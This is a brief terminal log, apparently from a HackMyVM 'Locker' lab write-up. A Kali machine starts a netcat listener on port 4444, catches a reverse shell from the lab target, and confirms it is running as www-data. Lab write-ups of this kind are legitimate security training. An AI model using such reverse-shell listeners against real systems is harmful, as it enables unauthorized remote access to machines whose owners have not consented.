 ┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Locker]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
10.0.0.123: inverse host lookup failed: Unknown host
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.123] 37056
bash: cannot set terminal process group (307): Inappropriate ioctl for device
bash: no job control in this shell
www-data@locker:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@locker:~/html$